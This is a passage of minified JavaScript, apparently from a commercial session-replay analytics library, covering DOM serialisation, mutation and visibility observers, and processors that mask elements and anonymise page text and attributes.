Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),hE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.i_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Xf=new sl(e=>_e(async()=>{await Gh(),this.i_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Kf=new Zy(t))}observe(){var t;this.Xl=!1,this.U=new ze(e=>this.r_(e),(e,i)=>{i==="added"&&this.n_(e)}),this.U.observe(),this.Xf.observe(),(t=this.Kf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Xf.disconnect(),(e=this.Kf)===null||e===void 0||e.disconnect(),this.Xl=!0}r_(t){if(this.Xl)return;let e=tE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}n_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return vt([F()],s.prototype,"processAttributeChanged",null),vt([F()],s.prototype,"processCharacterDataChanged",null),vt([F()],s.prototype,"processChildListChanged",null),s})(),uE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),dE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),fE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),pE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),mE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&xc(t)&&(i[n].value=Uu(t))}return i}}return s})(),Kl={workTime:40,async:!0,initialDOM:!0},yE={serialize:zu()},Wr=csSymbol("InitialDom"),Jl=csSymbol.for("ignoreNextSerialization");function $u(s){return s[Jl]?(delete s[Jl],!0):!1}function zu(s=Kl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Kl.workTime);let n=li("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Yr(T);s.async&&s.initialDOM&&yt.setProperty(T,Wr,!0),c(T,D)}},u,d=!0,p=8,g=li("work",()=>{var _;if(d)u=Yr(t),s.async&&s.initialDOM&&yt.setProperty(t,Wr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=vE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let M=csNodefirstChild.apply(T);M;M=csNodenextSibling.apply(M)){if($u(M))continue;let G=Yr(M);s.async&&s.initialDOM&&yt.setProperty(M,Wr,!0),V[O++]=G,c(M,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function EE(s){let r=Yr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))$u(n)||(t.children[e++]=oc(n));let i=s.shadowRoot;return i&&(t.shadowRoot=oc(i)),r}var oc=ji(EE,"serializeSync");function Yr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new rs(s),r.attributes=_E(s);break;case 3:t=new Hu(s);break;case 4:t=new uE(s);break;case 8:t=new dE(s);break;case 10:t=new fE(s);break;case 9:t=new pE(s);break;case 11:t=new gE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function SE(){Wr=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function _E(s){return dn(s)?[]:mE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ge=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),wE=zu(),AE=(()=>{class s extends Ge{constructor(){super(...arguments),this._a=!1}onStart(){this._a=!0,this.A=jy(this.o_,this),this.G=new hE(this.A),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this._a=!1,SE(),t()};this.produceEvent(new sn(i=>wE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this._a=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}o_(t){if(!this.a_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=zr(e.target),i.linkRel=Kh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?zr(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?zr(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?zr(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,oc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Yr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}wa(t){return this._a&&!yt.getProperty(t,Wr)}a_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.wa(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.wa(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.wa(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.wa(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),hi=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=li("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),bE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof rs){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Aa(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof rs){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Aa(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.ba(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.ba(u,p)}}Aa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return os([ne("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),TE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,RE="\uFF41",CE=/[^ａ\s]/g,IE="a";function Ii(s){let r=csString.prototype.replace.call(s,TE,RE);return csString.prototype.replace.call(r,CE,IE)}function Gu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var qu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.ds=t,this.In=e,this.D=i,this.Ta=n,this.c_=o,this.Pn=Fc(this.In)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.ds,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(rs.isElement(i))return this.l_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.ds?Ii(o.data):this.D.checkAndAnonymizePII(o.data,this.Ta);return}}),t}setAnonymization(t){this.ds=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.ds&&!n?{anonymizedValue:Ii(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ta),withAnonymization:!1}}l_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.ds,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.h_(e,i,o))return n;if(Hp(i))return Bp(e,i,n)?this.D.anonymizePII(n):n;let c=this.c_&&i==="placeholder";return this.ds&&(Fp(e,i,o)||c)?Ii(n):this.ds?"":this.D.checkAndAnonymizePII(n,null)}h_(t,e,i){return jp(t,e,i)||this.Pn.has(e)}}return s})(),Ql=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.u_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static u_(t){return(e,i)=>t(ns(e,PE),i)}}return s})();function PE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ac=()=>(s,r,t)=>{t.value=OE(t.value)};function OE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Nc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}ac.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var NE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Jf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{ac.isScheduled(this,this.garbageCollect)&&(e=Qr(e,this.Jf)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Qr(this.takeRecords(),this.Jf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return vt([ac()],s.prototype,"garbageCollect",null),s})(),ME=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Jr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())bt.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.G||(this.G=new ze(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.G=void 0}}return vt([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),DE=300,oi=(()=>{class s{constructor(t){this.Ra=new Set,this.d_=new ME(e=>this.Qf(e)),this.K=!1,this.Ot=t?{...Zl,...t}:Zl}stop(){var t,e;this.K=!1,(t=this.On)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=li("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:DE};this.On=Ql.create(i=>this.handleIntersection(i),e),this.U=new NE(i=>csSetTimeout(()=>{ut(i,n=>this.Qf(n.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ca=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Zf=csSymbol("Tracked")}Qf(t){this.Ra.add(t);for(let e of this.f_(t))this.Ra.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ra.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ra.clear()}watchIntersection(t){this.U.unobserve(t),this.On.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.tp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.On.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ca],this.On.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.p_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ca];e.target[this.Ca]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ca]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Ot.delay)}p_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.d_.observe(e),this.tp(e,t),this.watchMutation(e,!1))}tp(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}f_(t){var e,i;let n=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Ot.trackOnce){if(this.On.unobserve(t),this.U.unobserve(t),t[this.Zf])return;t[this.Zf]=!0}this.A(t,e)}static isSupported(){return Ql.isSupported()}}return vt([F()],s.prototype,"observe",null),vt([vr({wait:50}),F(),ne("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),vt([F()],s.prototype,"watchIntersection",null),vt([F()],s.prototype,"watchMutation",null),vt([F(),ne("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),vt([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Zl={delay:1e3,trackOnce:!0,reobserve:!1},kE=(()=>{class s{constructor(t){this.A=t,this.Ms=new mn,this.g_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{fe(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Nn=new ze(this.g_)}observe(){this.Nn.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Nn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Vs=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),xE=(()=>{class s extends Ge{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.ds=!1,this.Mt=new oi,this.ep=new kE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Vs.isEditableNode(e)||ln(e)||dn(e)||un(e)||ho(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){oi.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.ep.observe())}onStop(){oi.isSupported()&&(this.Mt.stop(),this.ep.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.ds=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Jr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.ds&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.eh.has(n)||(this.eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return os([F(),vr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),os([F()],s.prototype,"onVisibilityChanged",null),s})(),th=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function co(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var LE=(()=>{class s extends Bi{constructor(t,e,i=new Sr,n=null,o=!1){super(),this.D=i,this.Ta=n,this.captureAnonymizedPlaceholders=o,this.vr=new qu(t,e,i,n,o)}setAnonymization(t){this.vr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||th.isTextVisibilityEvent(t)||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||hi.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.m_(t);if(th.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ta),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.y_(t);break;case"characterDataChanged":this.E_(t);break}return t}m_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.vr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=co(u);p.attributes[g]=this.vr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=Gu(p.state.value,co(u)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.vr.sanitize(n,i)}y_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.vr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}E_(t){t.newValue=this.vr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return os([ne("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function VE(s){let r=s.localName,t=co(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var UE=(()=>{class s extends Bi{constructor(t){super(),this.sp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.S_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 